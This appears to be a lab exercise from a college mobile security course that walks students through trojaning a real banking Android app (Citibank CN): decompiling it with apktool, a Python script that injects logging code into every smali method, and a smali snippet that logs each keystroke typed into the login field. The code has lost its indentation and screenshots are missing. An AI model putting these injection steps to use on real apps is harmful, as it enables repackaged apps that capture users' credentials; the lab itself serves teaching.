
Don't Be Evil
This is a nasty thing to do. Only distribute your trojaned apps in controlled test environments!Please be responsible in how you use this information! If you commit crimes, I won't be able to save you.
This version just puts the passwords in the log, which is easy but not very dangerous.


OWASP classified this vulnerability as #10 of the Top Ten Mobile Risks in 2011, but the new 2016 list raised it to #8.
Troubleshooting
If Citi ever fixes this (unlikely), you can get the app version I used here:https://samsclass.info/128/proj/com.citibank.mobile.cn-1.apk

Move the APK file to some convenient directory to work in, such as Downloads. I worked in a subdirectory named "citi".

Unpack the APK file with apktool, as shown below.

Open the "a.1.smali" file in a text editor. If you can show line numbers in your text editor, that will make this project easier.
Scroll down to see the "constructor" method, as shown below.
The first time this file is used by an app, it calls the "constructor" method.
When that happens, one powerful technique is to add trojan code to every method in the app, so the log is full of detailed information. That's what we'll do here.
#!/usr/bin/python
import os
import sys
import fileinput
root_dir = raw_input("Enter relative path to smali files (Ex: com.bank/smali): ")
exclude = raw_input("files to exclude (Ex: google/android) (* for none): ")
exclude2 = raw_input("More files to exclude (Ex: google/android) (* for none): ")

print "First pass, increasing locals"
for directory, subdirectories, files in os.walk(root_dir):
for file in files:
filepath = os.path.join(directory, file)
if (((exclude in filepath) and (exclude != "*")) or ((exclude2 in filepath) and (exclude2 != "*"))):
print "Excluding ", filepath
else:
print "Processing ", filepath
for i, line in enumerate(fileinput.input(filepath, inplace=1)):
sys.stdout.write(line.replace('.locals 0', '.locals 1'))
troj1 = '\n\n# TROJAN\nconst-string v0, "'
troj2 = '"\ninvoke-static {v0, v0}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I\n# TROJAN END\n\n'
print "Second pass, adding trojans"
for directory, subdirectories, files in os.walk(root_dir):
for file in files:
filepath = os.path.join(directory, file)
if (((exclude in filepath) and (exclude != "*")) or ((exclude2 in filepath) and (exclude2 != "*"))):
print "Excluding ", filepath
else:
print "Processing ", filepath
for i, line in enumerate(fileinput.input(filepath, inplace=1)):
sys.stdout.write(line.replace('.prologue', '.prologue' + troj1 + filepath + ":" + str(i) + troj2))
python autotroj.py
The "google/android" files are excluded because my sloppy program breaks them, and they aren't usually important for this purpose.


Open the "a.1.smali" file again in a text editor.
Scroll down to see the "constructor" method, as shown below.
The "constructor" method now contains Trojan code, which makes a log entry each time it runs. Every method in the app has similar Trojan code in it now.

You should already have a self-signed certificate--if you don't, see the previous Android trojaning project fpr instructions.
Tap the circle at the bottom center.
Tap Settings.
Tap Apps.
Tap Citibank CN.
Tap Uninstall.
Tap OK.
./adb logcat

When you see the screen below, accept the default selection of English and click Apply.

When you see the logon screen, as shown below, click in the "User ID" field and press a several times.
Notice the pattern of log messages. Each time you press a letter, the same three log entries appear, as shown below.
E/com.citibank.mobile.cn-1/smali/org/apache/cordova/engine/SystemWebView.smali:52( 6372): ...
E/com.citibank.mobile.cn-1/smali/org/apache/cordova/CordovaWebViewImpl$EngineClient.smali:72( 6372): ...
E/com.citibank.mobile.cn-1/smali/org/apache/cordova/CordovaWebViewImpl.smali:147( 6372): ...

Clearly these three methods handle keypresses.
smali/org/apache/cordova/CordovaWebViewImpl$EngineClient.smali

For your convenience, here's the second block of code:
# EVIL TROJAN CODE LOGGING KEYSTROKES
invoke-static {v2}, Ljava/lang/Integer;->valueOf(I)Ljava/lang/Integer;
move-result-object v7
invoke-virtual {v7}, Ljava/lang/Integer;->toString()Ljava/lang/String;
move-result-object v7
const-string v6, "TROJAN IN CordovaWebView$EngineClient:116 keycode="
invoke-static {v6, v7}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF EVIL TROJAN CODE
If you make errors in the Trojan code, the app may fail to rebuild.
If you make errors in the code, the new app may crash. If that happens, fix the code and rebuild it again.
./adb logcat | grep TROJAN
abc
dddYI

The log should show a series of numbers similar to that shown below. These numbers are key codes, spelling out the characters you typed in.
Each number appears twice, and here are the first few letters:
Capture a full-screen image.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 5x", replacing "YOUR NAME" with your real name.